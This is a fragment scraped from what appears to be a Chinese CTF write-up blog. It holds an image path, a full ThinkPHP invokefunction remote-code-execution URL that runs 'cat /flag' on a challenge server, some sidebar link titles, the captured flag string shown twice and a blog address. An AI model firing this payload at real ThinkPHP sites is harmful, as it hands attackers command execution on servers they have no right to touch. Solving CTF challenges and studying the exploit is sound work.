 http://117.78.37.77:30971/1/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag
(1条消息)轻松学习R... 第二届 “强网杯” 部... CTF中那些脑洞大开... 译 百度翻译
flag{814a6913e4f5e85e808464e2becf8089} flag{814a6913e4f5e85e808464e2becf8089}
https://blog.csdn.net/qq_41429081